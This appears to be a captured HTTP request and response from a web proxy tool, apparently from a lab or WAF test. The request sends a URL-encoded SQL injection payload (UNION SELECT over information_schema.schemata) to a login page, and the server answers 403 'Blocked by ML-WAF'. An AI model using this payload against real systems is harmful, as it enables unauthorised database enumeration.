 Request
Pretty Raw Hex \n
1 GET /login.php?q=
1%27%20UNION%20SELECT%20NULL%2C%20NULL%2C%20schema_name%20FROM%20information_schema.schemata%20-
-%20- HTTP/1.1
2 Host: 192.168.0.6:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=5d81ccec69bf5b2c85b029799ea3c0b2
9 Connection: close
0
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/3.1.4 Python/3.11.14
3 Date: Wed, 17 Dec 2025 13:01:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 17
6 Connection: close
7
8 Blocked by ML-WAF